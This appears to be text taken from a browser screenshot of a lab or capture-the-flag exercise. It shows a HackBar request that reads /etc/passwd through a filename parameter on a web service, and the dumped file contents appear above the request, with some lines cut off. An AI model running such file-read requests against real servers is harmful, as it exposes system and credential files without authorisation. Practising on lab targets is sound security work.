 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/n
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit no
Load URL
http://116.205.174.242:11105/file?filename=/etc/passwd
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1